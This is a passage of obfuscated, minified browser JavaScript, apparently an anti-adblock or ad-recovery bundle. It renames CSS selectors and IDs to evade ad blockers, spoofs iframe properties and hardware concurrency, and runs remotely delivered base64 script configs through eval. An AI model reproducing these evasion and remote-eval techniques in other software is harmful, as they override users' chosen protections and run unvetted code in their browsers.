w[Mo(0xe46)](Mo(0x7ff))&&w[Mo(0xe46)](Mo(0x632));}catch(Y){}return!0x1;}static[Mw(0x210)](){const Mp=Mw;try{return navigator[Mp(0xafa)][Mp(0xd11)]()[Mp(0xe46)](Mp(0x834));}catch(w){}return!0x1;}static[Mw(0xe7a)](){const MQ=Mw;return navigator[MQ(0xafa)][MQ(0xd11)]()[MQ(0xe46)](MQ(0xca0));}}},0x1fc3:(M,d,Z)=>{'use strict';const Mm=a2y;Z['d'](d,{'A1':()=>e,'AG':()=>u,'M5':()=>S,'VE':()=>g,'VL':()=>k,'vR':()=>E,'z9':()=>N});var f=Z(0x6f7),w=Z(0x23b5),Y=Z(0x261a),T=Z(0x1fae),F=Z(0x1791),o=Z(0x14a1),p=Z(0x1d7d),Q=Z(0x215e),x=Z(0x197c);function N(G){const Mx=a2y,t=null==G?void 0x0:G[Mx(0xf0a)]((r,m)=>({'autoRecovery':r,'configIndex':m}))[Mx(0x7a9)](r=>{const MN=Mx;let {autoRecovery:m}=r;return m[MN(0x5d1)];})[Mx(0x4e1)](r=>{const Mk=Mx;let {autoRecovery:m}=r;if(!m[Mk(0x4a4)])return!0x0;try{if(eval(m[Mk(0x4a4)][Mk(0x17d)]))return!0x0;}catch(n){p['A'][Mk(0x84e)](Mk(0xe09),n);}return!0x1;});return t;}function k(G,m,h){const Mz=a2y;try{const R=(0x0,f['Wq'])({'protectUrlContext':m,'url':h,'kind':f['MN'][Mz(0x719)],'endpoint':w['A'][Mz(0x15f)]}),j=Mz(0xd0d)[Mz(0x7e1)](R,'\x22]');if(!Y['A'][Mz(0x978)](G)[Mz(0xb3c)][Mz(0xe91)](G[Mz(0xd4d)][Mz(0x180)],j)){const J=G[Mz(0xd4d)][Mz(0x70e)](Mz(0xf6f));J[Mz(0x9a7)]=Mz(0x307),J['as']=Mz(0xb4c),Y['A'][Mz(0x978)](G)[Mz(0x548)][Mz(0x4ba)][Mz(0xe91)](J,R),G[Mz(0xd4d)][Mz(0x180)][Mz(0xc32)](J);}}catch(X){}}const z=[];let b=!0x1;function u(G,r,m){const Mb=a2y;z[Mb(0xf0b)](m),b||(b=!0x0,function h(){const Mu=Mb,R=z[Mu(0x966)]();if(!R)return void(b=!0x1);const j=G[Mu(0xd4d)][Mu(0x70e)](Mu(0xb4c));j[Mu(0xee2)]=(0x0,f['Wq'])({'protectUrlContext':r,'url':R[Mu(0xee2)],'kind':f['MN'][Mu(0x719)],'endpoint':w['A'][Mu(0x15f)]});for(const {name:J,value:X}of Array[Mu(0x6ae)](R[Mu(0x1c3)]))Mu(0xee2)!==J&&j[Mu(0xac9)](J,X);R[Mu(0x171)]||R[Mu(0x41b)]?(j[Mu(0xb4e)](Mu(0xc85),()=>{const Me=Mu;R[Me(0x560)](new Event(Me(0xc85)));}),j[Mu(0xb4e)](Mu(0xe16),()=>{const ME=Mu,U=new Event(ME(0xe16));U[ME(0x432)]=!0x0,R[ME(0x560)](U);}),G[Mu(0xd4d)][Mu(0x180)][Mu(0xc32)](j),h()):(j[Mu(0xb4e)](Mu(0xc85),()=>{const MB=Mu;R[MB(0x560)](new Event(MB(0xc85))),h();}),j[Mu(0xb4e)](Mu(0xe16),()=>{const MD=Mu,U=new Event(MD(0xe16));U[MD(0x432)]=!0x0,R[MD(0x560)](U),h();}),G[Mu(0xd4d)][Mu(0x180)][Mu(0xc32)](j));}());}async function e(G,m,h){const Ml=a2y;if(Q['A'][Ml(0x667)]()&&Q['A'][Ml(0xe7a)]())return await(0x0,x['p'])(m,h);const R=G[Ml(0xd4d)][Ml(0x70e)](Ml(0xf6f));R[Ml(0x9a7)]=Ml(0x307),R['as']=Ml(0xb4c),Y['A'][Ml(0x978)](G)[Ml(0x548)][Ml(0x4ba)][Ml(0xe91)](R,h);const j=new Promise(J=>{const Mg=Ml;R[Mg(0xb4e)](Mg(0xc85),()=>{const MS=Mg;try{G[MS(0xd4d)][MS(0x180)][MS(0x5a2)](R);}catch(X){}J(!0x1);}),R[Mg(0xb4e)](Mg(0xe16),()=>{const MG=Mg;try{G[MG(0xd4d)][MG(0x180)][MG(0x5a2)](R);}catch(X){}J(!0x0);});});return G[Ml(0xd4d)][Ml(0x180)][Ml(0xc32)](R),j;}function E(G,m,h){const Mt=a2y;if(h[Mt(0x2aa)]&&h[Mt(0xc40)]instanceof Element&&!h[Mt(0xc40)][Mt(0xe30)]){h[Mt(0xc40)][Mt(0xe30)]=!0x0;const R=(0x0,f['Wq'])({'protectUrlContext':G,'url':h[Mt(0x2aa)],'kind':f['MN'][Mt(0x226)],'endpoint':w['A'][Mt(0x15f)]}),j=m[Mt(0xd4d)][Mt(0x70e)](Mt(0xf6f));Array[Mt(0x6ae)](h[Mt(0xc40)][Mt(0x1c3)])[Mt(0xc74)](J=>{const Mr=Mt;j[Mr(0xac9)](J[Mr(0x30b)],J[Mr(0x907)]);}),Y['A'][Mt(0x978)](m)[Mt(0x548)][Mt(0x4ba)][Mt(0xe91)](j,R),j[Mt(0xe30)]=!0x0,h[Mt(0xc40)][Mt(0x190)](Mt(0x375),j);}}const B=[Mm(0xba1),Mm(0x810),Mm(0x5b3),Mm(0xbda),Mm(0xc6b),Mm(0x5f5),Mm(0xf70),Mm(0xeff),Mm(0x36d),Mm(0xab5),Mm(0x703),Mm(0x852)],D=0x3,l=G=>{const Mn=Mm;var r;if(Mn(0x824)!==G[Mn(0xb7b)][Mn(0x527)]||!G[Mn(0xd4a)][Mn(0xe46)](Mn(0xf3f)))return!0x1;if(G[Mn(0xd4a)][Mn(0x6a6)]>0x2710)return!0x0;const m=null!==(r=G[Mn(0x150)])&&void 0x0!==r?r:'';return B[Mn(0x7a9)](h=>m[Mn(0xe46)](h))[Mn(0x6a6)]>=D;},g=(G,m,h)=>{const Mh=Mm,R=W=>(0x0,T['Bo'])(m,W),j=W=>(0x0,T['pI'])(m,W),J=W=>(0x0,T['yu'])(m,W);try{for(const W of Array[Mh(0x6ae)](h))if(W instanceof CSSStyleRule){if(!0x0!==W[Mh(0xe30)]){var X;if(!l(W)||null!==(X=m[Mh(0x49b)])&&void 0x0!==X&&X[Mh(0xdcd)](v=>{const MR=Mh;var P;return null===(P=W[MR(0x150)])||void 0x0===P?void 0x0:P[MR(0xe46)](v);})){var U,V;const v=(0x0,F['Qw'])({'protectUrlContext':G,'selector':null!==(U=W[Mh(0x150)])&&void 0x0!==U?U:'','idFilter':P=>(0x0,T['Bo'])(m,P),'attributeFilter':P=>(0x0,T['yu'])(m,P)});W[Mh(0x150)]=null!==(V=W[Mh(0x150)])&&void 0x0!==V&&V[Mh(0xe46)](Mh(0x77d))?v:''[Mh(0x7e1)](W[Mh(0x150)],',')[Mh(0x7e1)](v);}for(let P=0x0;P<W[Mh(0xb7b)][Mh(0x6a6)];P++){const q=W[Mh(0xb7b)][P],H=W[Mh(0xb7b)][q];Mh(0x40c)==typeof H&&H[Mh(0xe46)](Mh(0x1c8))&&(W[Mh(0xb7b)][q]=(0x0,F['oY'])({'protectUrlContext':G,'value':H,'idFilter':R,'urlFilter':j,'attributeFilter':J}));}}g(G,m,W[Mh(0x515)]),W[Mh(0xe30)]=!0x0;}else(W instanceof CSSMediaRule||W instanceof CSSSupportsRule)&&(!0x0!==W[Mh(0xe30)]&&g(G,m,W[Mh(0x515)]),W[Mh(0xe30)]=!0x0);}catch(A){}},S=(G,m,h)=>{const Mj=Mm;if(!(h instanceof Element))return;const R=Y['A'][Mj(0x978)](window)[Mj(0xb0d)][Mj(0x978)][Mj(0xe91)](h);if((0x0,T['ts'])(m,R)){const V=Y['A'][Mj(0x978)](window)[Mj(0xf43)][Mj(0x978)][Mj(0xe91)](h),W=Mj(0x6fa)+(0x0,o['md'])(R[Mj(0xd11)]()),v=new RegExp('<'[Mj(0x7e1)](R[Mj(0xd11)](),Mj(0xc5c)),'gi'),P=new RegExp('</'[Mj(0x7e1)](R[Mj(0xd11)](),'>'),'gi'),q=V[Mj(0xe9c)](v,'<'[Mj(0x7e1)](W,'$1'))[Mj(0xe9c)](P,'</'[Mj(0x7e1)](W,'>'));Y['A'][Mj(0x978)](window)[Mj(0xf43)][Mj(0x4ba)][Mj(0xe91)](h,q);}const j=Y['A'][Mj(0x978)](window)[Mj(0xc55)][Mj(0x978)][Mj(0xe91)](h);(0x0,T['Bo'])(m,j)&&Y['A'][Mj(0x978)](window)[Mj(0xc55)][Mj(0x4ba)][Mj(0xe91)](h,(0x0,o['md'])(j));const J=Y['A'][Mj(0x978)](window)[Mj(0x957)][Mj(0x978)][Mj(0xe91)](h);for(const H of Array[Mj(0x6ae)](J))(0x0,T['Bo'])(m,H)&&(J[Mj(0x218)]((0x0,o['md'])(H)),J[Mj(0x23c)](H));const X=Y['A'][Mj(0x978)](window)[Mj(0x5d5)][Mj(0x978)][Mj(0xe91)](h);for(const A of Array[Mj(0x6ae)](X))if((0x0,T['yu'])(m,A[Mj(0x30b)])){const O=Mj(0xbdc)+(0x0,o['md'])(A[Mj(0x30b)][Mj(0xb4d)](0x5)[Mj(0xd11)]());Y['A'][Mj(0x978)](window)[Mj(0xb12)][Mj(0xe91)](h,O,A[Mj(0x907)]),Y['A'][Mj(0x978)](window)[Mj(0x15d)][Mj(0xe91)](h,A[Mj(0x30b)]);}else(0x0,T['v5'])(m,A[Mj(0x30b)],A[Mj(0x907)])&&Y['A'][Mj(0x978)](window)[Mj(0xb12)][Mj(0xe91)](h,A[Mj(0x30b)],(0x0,o['md'])(A[Mj(0x907)]));if(h instanceof HTMLAnchorElement){const L=Y['A'][Mj(0x978)](window)[Mj(0x479)][Mj(0xe91)](h,Mj(0x2aa));if(L&&!(0x0,f['EW'])(L))try{const I=new URL(L)[Mj(0x16f)];(m[Mj(0xf7c)][Mj(0xdcd)](K=>K[Mj(0xeac)](L))||m[Mj(0x455)][Mj(0xdcd)](K=>I[Mj(0x447)](K)))&&Y['A'][Mj(0x978)](window)[Mj(0xb12)][Mj(0xe91)](h,Mj(0x2aa),(0x0,f['Wq'])({'protectUrlContext':G,'url':L,'kind':f['MN'][Mj(0x6a9)],'endpoint':w['A'][Mj(0x15f)]}));}catch(K){}}const U=h[Mj(0x7cb)]()[Mj(0x7a9)](C0=>C0[Mj(0xe46)](Mj(0xe50)));U[Mj(0x6a6)]>0x0&&U[Mj(0xc74)](C0=>{const MJ=Mj;h[MJ(0xd00)](C0);});};},0x1d7d:(M,Z,w)=>{'use strict';const MX=a2y;w['d'](Z,{'A':()=>G});var Y,T=w(0x2125),F=w(0x6f7),Q=w(0x758),x=w(0x190b),N=w(0x23b5),k=w(0x4c5),z=w(0x1d4b),b=w(0xff7),E=w(0x848),B=w(0x18f7);const D=MX(0xa71);var S=function(j){const MU=MX;return j[j[MU(0xea0)]=0x0]=MU(0xea0),j[j[MU(0x48b)]=0x1]=MU(0x48b),j[j[MU(0xf56)]=0x2]=MU(0xf56),j;}(S||{});class G{constructor(j){const MV=MX;var J=this;let X=arguments[MV(0x6a6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:S[MV(0xf56)],U=arguments[MV(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',V=arguments[MV(0x6a6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[MV(0x92e)]=j,this[MV(0x7d9)]=X,this[MV(0x664)]=U,this[MV(0x554)]=V,(0x0,T['A'])(this,MV(0xd72),function(W){const MW=MV;for(var v=arguments[MW(0x6a6)],P=new Array(v>0x1?v-0x1:0x0),q=0x1;q<v;q++)P[q-0x1]=arguments[q];return{'level':W,'timestamp':Date[MW(0x1a8)](),'inventoryId':J[MW(0x664)],'args':P};}),(0x0,T['A'])(this,MV(0xafb),()=>{const Mv=MV;window[Mv(0xb4e)](Mv(0x29f),W=>{const MP=Mv;if(W[MP(0x23b)]&&W[MP(0x23b)][MP(0xd1c)]===D){if(this[MP(0x7d9)]===S[MP(0x48b)])return R({'inventoryId':this[MP(0x664)],...W[MP(0x23b)]});if(this[MP(0x7d9)]===S[MP(0xea0)]&&W[MP(0x23b)][MP(0x664)]){if(MP(0x84e)===W[MP(0x23b)][MP(0xddd)])return G[MP(0x84e)]('['[MP(0x7e1)](W[MP(0x23b)][MP(0x664)],']'),...W[MP(0x23b)][MP(0xa5f)]);if(MP(0x539)===W[MP(0x23b)][MP(0xddd)])return G[MP(0x539)]('['[MP(0x7e1)](W[MP(0x23b)][MP(0x664)],']'),...W[MP(0x23b)][MP(0xa5f)]);if(MP(0xe16)===W[MP(0x23b)][MP(0xddd)])return G[MP(0xe16)](W[MP(0x23b)][MP(0xe16)],'['[MP(0x7e1)](W[MP(0x23b)][MP(0x664)],']'),...W[MP(0x23b)][MP(0xa5f)]);}}});}),(0x0,T['A'])(this,MV(0x3de),()=>{const Ms=MV,W=async()=>{const Mq=a2y;if(Mq(0x4a6)!==window[Mq(0xb91)][Mq(0x1fa)]&&Mq(0xd02)!==window[Mq(0xb91)][Mq(0x1fa)])return;window[Mq(0xb91)][Mq(0x1fa)]='';const v=prompt(Mq(0xea3));if(Mq(0xc4e)===v)return this[Mq(0x554)][Mq(0xc74)](A=>console[Mq(0xfab)](...A[Mq(0xa5f)]));if(Mq(0xd02)!==v)return;const P=prompt(Mq(0x7c2)),q=prompt(Mq(0x29f)),H=await G[Mq(0x7dc)](Mq(0xd31),null!=P?P:Mq(0xf31),null!=q?q:Mq(0xf31));alert(Mq(0x964)),window[Mq(0x28c)](Mq(0x590)[Mq(0x7e1)](H));};window[Ms(0xb4e)](Ms(0x401),W),window[Ms(0x4c2)](W,0xbb8);}),X===S[MV(0xea0)]&&this[MV(0x3de)](),X!==S[MV(0xea0)]&&X!==S[MV(0x48b)]||this[MV(0xafb)]();}static[MX(0x84e)](){const Mi=MX;this[Mi(0xbaa)]();for(var j=arguments[Mi(0x6a6)],J=new Array(j),X=0x0;X<j;X++)J[X]=arguments[X];const U=this[Mi(0xb1b)][Mi(0xd72)](Mi(0x84e),...J);if(this[Mi(0xb1b)][Mi(0x7d9)]!==S[Mi(0xea0)])return R(U);this[Mi(0xb1b)][Mi(0x554)][Mi(0xf0b)](U),(N['A'][Mi(0x84e)]||Mi(0x2ea)===k['A'][Mi(0x978)](Mi(0x5f9),!0x1))&&console[Mi(0xfab)](...J);}static[MX(0x539)](){const MH=MX;this[MH(0xbaa)]();for(var j=arguments[MH(0x6a6)],J=new Array(j),X=0x0;X<j;X++)J[X]=arguments[X];const U=this[MH(0xb1b)][MH(0xd72)](MH(0x539),...J);if(this[MH(0xb1b)][MH(0x7d9)]!==S[MH(0xea0)])return R(U);this[MH(0xb1b)][MH(0x554)][MH(0xf0b)](U),(N['A'][MH(0x84e)]||MH(0x2ea)===k['A'][MH(0x978)](MH(0x5f9),!0x1))&&console[MH(0x539)](...J);}static[MX(0xe16)](j){const MA=MX;this[MA(0xbaa)]();for(var J=arguments[MA(0x6a6)],X=new Array(J>0x1?J-0x1:0x0),U=0x1;U<J;U++)X[U-0x1]=arguments[U];const V=this[MA(0xb1b)][MA(0xd72)](MA(0xe16),[j,...X]);if(V[MA(0xe16)]=j,this[MA(0xb1b)][MA(0x7d9)]!==S[MA(0xea0)])return R(V);this[MA(0xb1b)][MA(0x554)][MA(0xf0b)](V),(N['A'][MA(0x84e)]||MA(0x2ea)===k['A'][MA(0x978)](MA(0x5f9),!0x1))&&console[MA(0xe16)](j,...X);}static[MX(0x545)](j,J){const MO=MX;return this[MO(0xbaa)](),G[MO(0x84e)](MO(0x545),j,J),G[MO(0x84e)](MO(0xe5a),(function(){const ML=MO;try{const X=performance[ML(0x9c4)](ML(0x7e0));if(0x0===X[ML(0x6a6)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [U,V,W,v]=[0x0,0x0,0x0,0x0],[P,q,H,A,O,L]=[0x0,0x0,0x0,0x0,0x0,0x0];return X[ML(0xc74)](I=>{const MI=ML;U++,V+=I[MI(0x4cd)],(0x0===P||P>I[MI(0x4cd)])&&(P=I[MI(0x4cd)]),H<I[MI(0x4cd)]&&(H=I[MI(0x4cd)]),I[MI(0x30b)][MI(0xbef)](N['A'][MI(0x15f)])&&(0x0,F['EW'])(I[MI(0x30b)])&&(0x0,F['sH'])(I[MI(0x30b)])[MI(0x9ac)][MI(0xbef)](N['A'][MI(0x15f)])&&(W++,v+=I[MI(0x4cd)],(0x0===A||A>I[MI(0x4cd)])&&(A=I[MI(0x4cd)]),L<I[MI(0x4cd)]&&(L=I[MI(0x4cd)]));}),q=V/U,O=v/W,{'minRTT':P,'avgRTT':q,'maxRTT':H,'adshieldMinRTT':A,'adshieldAvgRTT':O,'adshieldMaxRTT':L};}catch(I){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),G[MO(0x7dc)](j,J,J);}static async[MX(0x7dc)](j,J,X){const MK=MX;this[MK(0xbaa)]();const U=this[MK(0xb1b)][MK(0x554)][MK(0xf0a)](P=>({...P,'timestamp':Math[MK(0xe2b)](P[MK(0x848)]/0x3e8)})),V=x['A'][MK(0x32f)](JSON[MK(0x7b4)](U)),W=await(0x0,E['C8'])(this[MK(0xb1b)][MK(0x92e)],N['A'][MK(0x15f)])?(0x0,E['XV'])(N['A'][MK(0x15f)],0x0):N['A'][MK(0x15f)],v=new URL(''[MK(0x7e1)](W,MK(0x7f1)));return v[MK(0xe84)][MK(0x4b6)](MK(0x200),N['A'][MK(0x200)]),v[MK(0xe84)][MK(0x4b6)](MK(0x6fb),j),v[MK(0xe84)][MK(0x4b6)](MK(0x535),J),v[MK(0xe84)][MK(0x4b6)](MK(0x29f),X),v[MK(0xe84)][MK(0x4b6)](MK(0xbf8),location[MK(0x2aa)]),v[MK(0xe84)][MK(0x4b6)](MK(0x50e),(0x0,z['z3'])()[MK(0xf5c)]()),v[MK(0xe84)][MK(0x4b6)](MK(0x336),(await(0x0,b['H4'])())[MK(0xf5c)]()),v[MK(0xe84)][MK(0x4b6)](MK(0xa26),B['A'][MK(0x2a3)](0x10,0x10)),(await Q['G'][MK(0xcff)](MK(0xe59),(0x0,F['Wq'])({'protectUrlContext':this[MK(0xb1b)][MK(0x92e)],'url':v,'endpoint':W}),V))[MK(0x3fa)];}}Y=G,(0x0,T['A'])(G,MX(0xb1b),void 0x0),(0x0,T['A'])(G,MX(0x15e),j=>Y[MX(0xb1b)]=new Y(j,S[MX(0xea0)])),(0x0,T['A'])(G,MX(0xbfa),(j,J)=>Y[MX(0xb1b)]=new Y(j,S[MX(0x48b)],J)),(0x0,T['A'])(G,MX(0xbaa),()=>{const d0=MX;Y[d0(0xb1b)]||(Y[d0(0xb1b)]=new Y({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const R=j=>{const d1=MX;let J=window;for(;J!==window[d1(0x750)][d1(0x2de)];){J=J[d1(0xa29)][d1(0x2de)];try{j[d1(0xd1c)]=D,J[d1(0x9f8)](j,'*');}catch(X){}}};},0xb:(M,d,Z)=>{'use strict';Z['d'](d,{'I':()=>p,'i':()=>o});var f=Z(0x23b5),w=Z(0x143c),Y=Z(0x14a1),T=Z(0x6f7),F=Z(0x1d7d);const o=()=>{const d2=a2y;try{const x='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3hsesouo';if(0x12===x[d2(0x6a6)])return null;const N=(0x0,w['OC'])(decodeURI(x));if(!N)throw d2(0xd14);return N;}catch(k){const z=d2(0x940)[d2(0x7e1)](k);return F['A'][d2(0xe16)](z),null;}},p=(x,N,k,z)=>{const d3=a2y;x[d3(0x7a9)](b=>d3(0xbb8)===b[d3(0x274)]||d3(0x1f2)===b[d3(0x274)]&&N||d3(0x6c0)===b[d3(0x274)]&&N&&k||d3(0xdca)===b[d3(0x274)]&&!N)[d3(0xc74)](b=>(u=>{const d4=d3;try{var E;let B=null!==(E=u[d4(0x316)])&&void 0x0!==E?E:u[d4(0x64e)]?atob(u[d4(0x64e)]):'';B=B[d4(0xe9c)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(D,l)=>(0x0,T['Wq'])({'protectUrlContext':z,'url':l,'endpoint':f['A'][d4(0x15f)]}))[d4(0xe9c)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(D,l)=>(0x0,Y['md'])(l)),u[d4(0xc07)]&&Q(B),u[d4(0x244)]&&window[d4(0x4c2)](()=>Q(B),u[d4(0x244)][d4(0x8db)]),u[d4(0xb9e)]&&window[d4(0xb4e)](u[d4(0xb9e)][d4(0x6fb)],()=>Q(B));}catch(D){console[d4(0xe16)](D);}})(b));},Q=x=>{const d5=a2y;try{eval(x);}catch(N){f['A'][d5(0x84e)]&&console[d5(0xe16)](d5(0xd3d),N);}};},0xa83:(M,d,Z)=>{'use strict';const d6=a2y;Z['d'](d,{'N2':()=>e,'je':()=>E,'lD':()=>u});var f=Z(0x1d7d),w=Z(0xbb5);const Y=d6(0x7c6),T={'querySelectorAll':()=>[]},F={'postMessage':()=>null,'document':T,'parent':window};function o(){const d7=d6;safe[d7(0x73c)]();const B=Object[d7(0x5db)](HTMLIFrameElement[d7(0xf50)],d7(0xd6d));Object[d7(0x7c1)](HTMLIFrameElement[d7(0xf50)],d7(0xd6d),{'get':function(){const d8=d7;if(this[d8(0x4c3)](Y))return F;for(var l=arguments[d8(0x6a6)],g=new Array(l),S=0x0;S<l;S++)g[S]=arguments[S];return B[d8(0x978)][d8(0xe91)](this,...g);}});const D=Object[d7(0x5db)](HTMLIFrameElement[d7(0xf50)],d7(0xc24));Object[d7(0x7c1)](HTMLIFrameElement[d7(0xf50)],d7(0xc24),{'get':function(){const d9=d7;if(this[d9(0x4c3)](Y))return T;for(var l=arguments[d9(0x6a6)],g=new Array(l),S=0x0;S<l;S++)g[S]=arguments[S];return D[d9(0x978)][d9(0xe91)](this,...g);}});}function p(B){const dC=d6;B[dC(0xac9)](Y,'');}function Q(){const dy=d6,B=navigator[dy(0xafa)][dy(0xd11)]();return![dy(0x885),dy(0x5e4),dy(0xce6),dy(0x1e2),dy(0xf52),dy(0x55b)][dy(0xdcd)](D=>B[dy(0xe46)](D))&&[dy(0x9c2),dy(0xa5c)][dy(0xdcd)](D=>B[dy(0xe46)](D));}function x(B,D){return generateSafePromise((l,g)=>{const da=a2y;let S=0x0;B[da(0xc74)](G=>{const dc=da;G[dc(0xc9b)](m=>{const dM=dc;D(m)&&l(!0x0),++S===B[dM(0x6a6)]&&l(!0x1);})[dc(0xf27)](g);});});}function N(B){const dd=d6,D=/__#\{(.*?)\}#__/gi,l=[];let g=0x0,S=null;for(;null!==(S=D[dd(0x65b)](B));)l[dd(0xf0b)](B[dd(0xb4d)](g,S[dd(0x26a)])),l[dd(0xf0b)](k(S[0x1])),g=S[dd(0x26a)]+S[0x0][dd(0x6a6)];return l[dd(0xf0b)](B[dd(0xb4d)](g)),l[dd(0x889)]('');}function k(B){const dZ=d6;try{const D=eval(B);return null===D?dZ(0xf31):void 0x0===D?dZ(0xae3):D[dZ(0xf5c)]();}catch(l){return console[dZ(0xe16)](l),l[dZ(0xf5c)]();}}function z(B){const df=d6;[df(0x84a),df(0xa68),df(0x9f4),df(0xb24),df(0xf95),df(0x8b9),df(0xc46),df(0xdd2),df(0x8a9),df(0xf29),df(0xb5f)][df(0xdcd)](D=>location[df(0x16f)][df(0x447)](D))&&Object[df(0x7c1)](B,df(0x49f),{'get':function(){return 0x8;}});}const b=(B,D,l)=>{const dw=d6;let g={'targeting':{}};const S={'addService':()=>S,'defineSizeMapping':()=>S,'getAdUnitPath':()=>B,'getOutOfPage':()=>dw(0x298)===D,'getResponseInformation':()=>S,'getSlotElementId':()=>l,'setCollapseEmptyDiv':()=>S,'setConfig':G=>(g={...g,...G},S),'getConfig':G=>g[G],'setTargeting':(G,m)=>(g[dw(0x958)][G]=m,S),'clearTargeting':()=>(g[dw(0x958)]={},S),'getTargeting':G=>{const dY=dw;var m;return null!==(m=g[dY(0x958)][G])&&void 0x0!==m?m:[];},'getTargetingKeys':()=>Object[dw(0x29d)](g[dw(0x958)]),'getTargetingMap':()=>g[dw(0x958)],'setForceSafeFrame':G=>S};return S;};function u(B){const dT=d6;window[dT(0x88f)]=window[dT(0x88f)]||{},window[dT(0x88f)][dT(0xc53)]=window[dT(0x88f)][dT(0xc53)]||[];const D=function(){const dF=dT,l=window[dF(0x88f)][dF(0x8cb)];window[dF(0x88f)][dF(0x8cb)]=function(g,S){const dp=dF;if(S===window[dp(0x88f)][dp(0xb25)][dp(0x995)][dp(0xb47)]||B[dp(0xdcd)](R=>g[dp(0xd11)]()[dp(0xe46)](R[dp(0xd11)]())))return f['A'][dp(0x84e)](dp(0x962),g),b(g,dp(0x298),dp(0x6af));for(var G=arguments[dp(0x6a6)],m=new Array(G>0x2?G-0x2:0x0),h=0x2;h<G;h++)m[h-0x2]=arguments[h];return l[dp(0xe91)](this,g,S,...m);};};try{window[dT(0x88f)][dT(0xc53)][dT(0x2bc)](D);}catch(l){f['A'][dT(0xe16)](dT(0xb6d)+l),window[dT(0x88f)][dT(0xc53)][dT(0xf0b)](D),window[dT(0x88f)][dT(0xc53)][dT(0xf0b)](()=>{const dQ=dT,g=window[dQ(0x88f)][dQ(0xbe9)]()[dQ(0x532)]()[dQ(0x7a9)](S=>S[dQ(0xf17)]())[dQ(0x7a9)](S=>S[dQ(0x9c6)]()[dQ(0xd11)]()[dQ(0xe46)](dQ(0x6af)));g[dQ(0x6a6)]>0x0&&(f['A'][dQ(0x84e)](dQ(0xea8)+g[dQ(0xf0a)](S=>S[dQ(0x9c6)]())[dQ(0x889)](',\x20')),window[dQ(0x88f)][dQ(0x783)](g));});}}function e(B){const dx=d6;if(0x0===B[dx(0x6a6)])return;window[dx(0x88f)]=window[dx(0x88f)]||{},window[dx(0x88f)][dx(0xc53)]=window[dx(0x88f)][dx(0xc53)]||[];const D=function(){const dN=dx,l=window[dN(0x88f)][dN(0x678)];window[dN(0x88f)][dN(0x678)]=function(g,S,G){const dk=dN,m=B[dk(0x7a9)](J=>g[dk(0xe46)](J));if(m[dk(0x6a6)]>0x0)return f['A'][dk(0x84e)](dk(0xf80),g,dk(0x32a),m[dk(0x889)](',\x20'),']'),b(g,S,G);for(var h=arguments[dk(0x6a6)],R=new Array(h>0x3?h-0x3:0x0),j=0x3;j<h;j++)R[j-0x3]=arguments[j];return l[dk(0xe91)](this,g,S,G,...R);};};try{window[dx(0x88f)][dx(0xc53)][dx(0x2bc)](D);}catch(l){f['A'][dx(0xe16)](dx(0xb6d)+l),window[dx(0x88f)][dx(0xc53)][dx(0xf0b)](D),window[dx(0x88f)][dx(0xc53)][dx(0xf0b)](()=>{const dz=dx,g=window[dz(0x88f)][dz(0xbe9)]()[dz(0x532)]()[dz(0x7a9)](S=>B[dz(0xdcd)](G=>S[dz(0x9c6)]()[dz(0xe46)](G)));g[dz(0x6a6)]>0x0&&(f['A'][dz(0x84e)](dz(0xd13)+g[dz(0xf0a)](S=>S[dz(0x9c6)]())[dz(0x889)](',\x20')),window[dz(0x88f)][dz(0x783)](g));});}}function E(){const db=d6;(arguments[db(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[db(0x5fa)])[db(0xc74)](B=>{const du=db;window[B]=window[B]||{},window[B][du(0x699)]=window[B][du(0x699)]||[],window[B][du(0x699)][du(0xf0b)](function(){const dE=du,D=function(l){const de=a2y;try{l&&de(0xea5)==typeof 